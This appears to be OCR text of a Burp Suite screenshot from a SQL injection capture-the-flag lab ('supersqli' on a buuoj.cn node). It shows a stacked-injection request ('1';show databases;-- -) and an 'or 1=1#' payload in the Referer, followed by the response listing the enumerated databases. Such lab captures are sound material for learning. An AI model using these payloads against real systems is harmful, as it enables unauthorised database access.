 Request
Pretty Raw Hex \n
1 GET /?inject=1';show+databases;--+- HTTP/1.1
2 Host: 0eba539f-2e55-427c-a732-c6c695a7b826.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://0eba539f-2e55-427c-a732-c6c695a7b826.node5.buuoj.cn:81/?inject=1%27+or+1%3D
1%23
9 Upgrade-Insecure-Requests: 1
0 Priority: u=1
1
2
Response
Pretty Raw Hex Render
24 </form>
25
26 <pre>
27 array(2) {
28 [0]=>
29 string(1) "1"
30 [1]=>
31 string(7) "hahahah"
32 }
33 <br>
<hr>
array(1) {
34 [0]=>
35 string(11) "ctftraining"
36 }
37 <br>
array(1) {
38 [0]=>
39 string(18) "information_schema"
40 }
41 <br>
array(1) {
42 [0]=>
43 string(5) "mysql"
44 }
45 <br>
array(1) {
46 [0]=>
47 string(18) "performance_schema"
48 }
49 <br>
array(1) {
50 [0]=>
51 string(9) "supersqli"
52 }
53 <br>
array(1) {
54 [0]=>
55 string(4) "test"
56 }
57 <br>
<hr>
</pre>
58
59 </body>